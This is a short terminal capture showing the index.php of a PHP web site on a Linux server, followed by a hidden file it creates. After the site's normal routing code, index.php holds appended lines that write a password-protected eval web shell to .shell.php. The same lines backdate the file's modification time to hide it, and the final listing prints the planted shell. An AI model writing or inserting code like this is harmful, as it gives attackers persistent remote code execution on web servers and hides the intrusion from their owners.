 include/     index.php    install.php
root@ip-10-0-10-3:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-3:/var/www/html# cat .shell.php
<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>root@ip-10-0-10-3:/var/www/html#